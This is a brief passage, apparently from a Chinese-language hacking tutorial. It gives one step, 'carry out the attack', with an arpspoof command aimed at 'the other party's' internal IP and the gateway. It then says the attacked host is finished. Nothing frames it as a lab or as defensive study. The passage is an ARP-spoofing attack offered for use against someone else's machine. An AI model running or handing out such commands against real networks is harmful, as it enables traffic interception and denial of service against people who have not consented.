
2、进行攻击
执行命令
arpspoof -i eth0 -t 对方内网IP 网关
可以看到被攻击的主机已经完蛋了